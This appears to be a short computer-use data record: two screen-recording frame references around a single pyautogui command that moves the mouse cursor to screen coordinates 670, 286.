
pyautogui.moveTo(670, 286)
